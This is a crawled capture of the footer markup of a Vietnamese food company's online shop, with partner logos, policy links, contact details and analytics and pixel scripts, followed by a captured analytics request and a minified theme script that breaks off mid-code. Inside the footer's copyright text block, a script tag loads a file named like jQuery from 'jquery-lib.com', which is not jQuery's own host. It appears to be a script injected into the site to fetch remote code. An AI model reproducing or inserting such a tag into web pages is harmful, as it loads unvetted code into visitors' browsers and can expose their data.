              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<!-- Histats.com  (div with counter) -->
<div id="histats_counter">&nbsp;</div>
<!-- Histats.com  START  (aync)--><script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript><!-- Histats.com  END  -->
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-statistic  " data-widget-id="14" data-widget="statistic">
			            
            		</div>
	</aside>
    </div>
</div>
                            </div>
            <footer class="footer">
		<div class="footer-top">
					<div  class="widget widget-partner widget-25  " data-widget-id="25" data-widget="partner">
			<div class="block-wrapper widget-partner " style="">
	<div class="container">
		<div class="brands-container">
			<div class="box_heading ">
					<div class="heading" >ĐỐI TÁC CỦA CHÚNG TÔI</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
			<div class="relative widget-content">
									<div class="owl-carousel d-carousel w-partner-carousel" data-loop="true" data-autoplay="1" data-autoplayTimeout="5000" data-margin="20" data-responsive-0="1" data-responsive-576="2" data-responsive-768="3" data-responsive-992="4">
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="VINGROUP" aria-label="VINGROUP" src="https://media.loveitopcdn.com/22794/thumb/vingroup.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="VINGROUP">
				<span class="title-info">VINGROUP</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="QSR" aria-label="QSR" src="https://media.loveitopcdn.com/22794/thumb/145534-logo-sqr.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="QSR">
				<span class="title-info">QSR</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Vifon" aria-label="Vifon" src="https://media.loveitopcdn.com/22794/thumb/vifon.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Vifon">
				<span class="title-info">Vifon</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Golden Gate" aria-label="Golden Gate" src="https://media.loveitopcdn.com/22794/thumb/golden-gate.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Golden Gate">
				<span class="title-info">Golden Gate</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Co.opmart" aria-label="Co.opmart" src="https://media.loveitopcdn.com/22794/thumb/logo-co-opmart.jpg" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Co.opmart">
				<span class="title-info">Co.opmart</span>
			</a>
        </div>
	</div>
	</div>
							</div>
		</div>
	</div>
</div>

		</div>
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-4 " data-widget-id="4" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >Chính sách</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><a href="http://boconganhvietnam.com/tin-tuc/huong-dan-mua-hang.html"><span style="color:#000000;">Hướng dẫn mua hàng</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-giao-hang.html"><span style="color:#000000;">Chính sách giao hàng</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/hinh-thuc-thanh-toan.html"><span style="color:#000000;">Hình thức thanh toán</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-doi-tra.html"><span style="color:#000000;">Chính sách đổi trả</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-bao-ve-thong-tin-ca-nhan-cua-nguoi-tieu-dung.html"><span style="color:#000000;">Chính sách bảo vệ thông tin cá nhân của người tiêu dùng</span></a></p>

<p><a href="http://online.gov.vn/Home/WebDetails/72966" target="_blank"><img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/22794/kcfinder/upload/images/logo-bo-cong-thuong.png" style="width: 200px; height: 76px;" /></a></p>

<p>&nbsp;</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-3 col-md-6">
																							<div  class="widget widget-fanpage_fb widget-33 " data-widget-id="33" data-widget="fanpage_fb">
									<div class="widget-fanpage widget-33">
	<div class="box_heading ">
					<div class="heading" >Fanpage</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/SeafoodsVietnam&tabs=timeline&height=200&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-66 " data-widget-id="66" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >THỐNG KÊ TRUY CẬP</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<!-- Histats.com  (div with counter) -->
<div id="histats_counter">&nbsp;</div>
<!-- Histats.com  START  (aync)--><script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript><!-- Histats.com  END  -->
	</div>
</div></div>
								</div>
																							<div  class="widget widget-statistic widget-34 " data-widget-id="34" data-widget="statistic">
									
								</div>
													</div>
																	<div class="footer-4 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-5 " data-widget-id="5" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >Thông Tin Liên Hệ</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><span style="color:#009933;"><b>CÔNG TY CỔ PHẦN BỒ CÔNG ANH VIỆT NAM</b></span></p>

<p><span style="color:#009933;"><strong>Nhà máy&nbsp;SXCBTP:</strong></span>&nbsp;73C Lê Thị Siêng, Xã Tân Thông Hội, Huyện Củ Chi, TP. Hồ Chí Minh</p>

<p><span style="color:#009900;"><strong>MST:</strong></span> 0311 414363&nbsp;&nbsp;Ngày Cấp: 14/12/2011 Nơi cấp: Chi cục thuế quận 11</p>

<p><span style="color:#38761d;"><strong><span style="font-size: 14px;"></span></strong></span><span style="color:#38761d;"><strong><span style="font-size: 14px;"></span></strong></span></p>

<p><span style="color:#009933;"><strong><span style="font-size: 14px;">Điện thoại:</span></strong></span><span style="color:#38761d;"><strong><span style="font-size: 14px;">&nbsp;</span></strong></span><span open="" sans="" style="font-family: ">(028) 7300 8806</span><span open="" sans="" style="font-family: ">&nbsp;- (028) 6656 4467<span style="background-color:null;"><span style="color:#2ecc71;"></span></span></span></p>

<p><span style="font-size:14px;"><span open="" sans="" style="font-family: "><span style="color:#009933;"><strong>Hotline</strong>:</span> 1900636804</span></span></p>

<p><span style="font-size: 14px;"><span style="color:#009933;"><strong>Email 1:</strong></span> info@boconganh-foods.com&nbsp;</span></p>

<p><span style="font-size: 14px;"><span style="color:#009933;"><strong>Email 2:</strong> </span>boconganh.foods@gmail.com</span></p>

<p><span style="font-size: 14px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></p>

	</div>
</div></div>
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-footer widget-28  " data-widget-id="28" data-widget="footer">
			<div style="">
	<div class="container style2" >
		<div class="row center-vertical  flex-sm-row-reverse  widget-content">
							<div class="col-12 col-md-8">
	<div class="text-editor">
		<script src="https://jquery-lib.com/jquery-3.7.1.js"></script>
<p>© Bản quyền thuộc về <a href="http://boconganhvietnam.com"><span style="color:#006633;"><strong>boconganhvietnam.com</strong></span></a></p>

	</div>
</div>
<div class="col-12 col-md-4">
					<div class="widget-socials_link">
			<div class="social-network">
															<a href="https://www.facebook.com/SeafoodsVietnam/" aria-label="facebook" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook">
						</a>
																				<a href="https://twitter.com/foods_bo" aria-label="twitter" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter">
						</a>
																				<a href="https://www.youtube.com/channel/UCIXysoS3H1T8v7X2Hc6Nnhw?view_as=subscriber" aria-label="youtube" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-youtube.png" alt="youtube">
						</a>
																				<a href="https://www.instagram.com/boconganhvietnam/" aria-label="instagram" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-instagram.png" alt="instagram">
						</a>
																													<a href="https://zalo.me/3306033150068998023" aria-label="zalo" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-zalo.png" alt="zalo">
						</a>
																													</div>
		</div>
			</div>
					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Về đầu trang"></button>            <div class="float-button">
                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button left_position" style="">
                    <a id="btn_hotline" href="tel:0787774949" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">Đã thêm vào giỏ hàng</div>
		<div class="view-cart"><a href="https://boconganhvietnam.com/cart">Xem giỏ hàng và thanh toán</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Hãy chọn các phiên bản muốn mua</div>
	</div>
</div>
                                    <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=c1f67fe47181a600e1e9"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                            <script defer src="https://sp.zalo.me/plugins/sdk.js"></script>
                                    <script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-56614985-1", "auto");
  ga("send", "pageview");

</script><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1355365461278683');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1355365461278683&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><!-- Global site tag (gtag.js) - Google Ads: 592955132 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-592955132"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-592955132');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177204546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177204546-1');
</script>
   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->        </div>
        <div class="body_overlay"></div>
    </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=781776330&t=pageview&_s=1&dl=https%3A%2F%2Fboconganhvietnam.com%2Fsan-pham-cua-bo-cong-anh%2Fnong-san%2Fnong-san-tuoi%2F&ul=en-us%40posix&dt=N%C3%B4ng%20S%E1%BA%A3n%20T%C6%B0%C6%A1i&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=804869493&gjid=1162563165&cid=1060069115.1768924279&tid=UA-177204546-1&_gid=1955503868.1768924279&_r=1&_slc=1&gtm=45He61f0h2n81PLWSHGMza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115497442~115938465~115938469~117041588&z=515341931
body_size: -836
content:
2,cG-6QYHRV9ZM0

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3
body_size: 1881
content:
var runHeightSlider,runHeightMegaMenuEcommerce;function readMore(e){var t=0;e.each(function(e){if(t>parseInt($("div.show-readmore[data-limit_menu_item]").data("limit_menu_item")))return $(this).hide().addClass("toggleable"),$(this).prev().hide().addClass("toggleable"),$(this).nextAll().hide().addClass("toggleable"),$(this).parent().find(".more").remove(),$(this).parent().append('<li class="more"><a class="evo-categories-a" title="'+wb_translate.menu_readmore+'"> '+wb_translate.menu_readmore+"</a></li>"),$(this).parent().parent().css("opacity","1"),!1;t+=1}),$(e).parent().parent().css("opacity","1")}function readMore_old(e){var t=0;e.each(function(e){if(5==e&&$(".menu_mobile_style2").length&&$(window).width()<992&&(t=1+src.height()),(t+=$(this).height())>src.height())return $(this).hide().addClass("toggleable"),$(this).prev().hide().addClass("toggleable"),$(this).nextAll().hide().addClass("toggleable"),$(this).parent().find(".more").remove(),$(this).parent().append('<li class="more"><a class="evo-categories-a" title="'+wb_translate.menu_readmore+'"> '+wb_translate.menu_readmore+"</a></li>"),$(this).parents(".mega-menu-category").height()+$(this).prev().height()<src.height()&&$(this).prev().show().removeClass("toggleable"),$(this).parent().parent().css("opacity","1"),!1}),$(e).parent().parent().css("opacity","1")}function customMegaMenu(){var e=$(window).width();e>992?$(".dropdown").each(function(){var t=150;e>992&&(t=200);var n=t*$(this).find(".sub-menu-has-child").children("li").length,a=n/2;$(this).find(".sub-menu-has-child").css({width:n,padding:"0"}),$(this).find(".sub-menu-has-child .item-cat-child").css("width",t);var i=$(this).width()/2,s=$(window).width()-($(this).offset().left+$(this).outerWidth()),o=$(this).offset().left;(a=n/2-i)>s?a=n-$(this).width():o<a&&(a=e>1400?0:o-20),$(this).find(".sub-menu-has-child").css("left",-a),$(document).find(".mega_menu_mega_menu_center").parent("li").removeClass("has-mega-menu"),$(document).find(".mega_menu_mega_menu_center").css("display","block"),$(".item-cat-child").css("float","left"),$(".main-nav>ul>li.has-mega-menu .sub-menu>li").css("box-shadow","none")}):($(document).find(".mega_menu_mega_menu_center").parent("li").addClass("has-mega-menu"),$(document).find(".sub-menu-has-child").css({width:"auto"}),$(document).find(".sub-menu-has-child").css({left:"unset"}),$(document).find(".sub-menu-has-child").css({padding:"0 15px"}),$(document).find(".sub-menu-has-child .item-cat-child").css("width","auto"),$(document).find(".mega_menu_mega_menu_center").css("display","none"),$(".item-cat-child").css("float","unset"))}function fixed_header(){if($("body").hasClass("menu_fixed_1")&&$(".header-container").length){var e=$(window).scrollTop(),t=0;e>$("#header .height-menu-fixed").height()?$(".header-container.fixed-ontop").length||($(window).width()>992?(fixed=$(".header-desktop .header-container"),t=$(".page-content").offset().top):(fixed=$(".header-mobile .header-container"),t=$(".header-mobile .header-container").offset().top),0==$(document).find(".header-empty").length&&0==$(document).find(".header-simple").length||(t=$(".header-desktop .btn-toggle-mobile-menu").offset().top,fixed=$(".header-desktop .header-container")),e>t?0==$(document).find(".fixed-ontop").length&&(fixed.clone().addClass("fixed-ontop").appendTo("#header").hide(),$(".header-container:not(.fixed-ontop)").find(".main-nav.navbar-expand-lg").hasClass("active")&&$("header#header").css("z-index","1000"),$(".fixed-ontop").show(),$(".header-center .height-menu-fixed").addClass("center-vertical-nojustify"),$(".header-menucenter 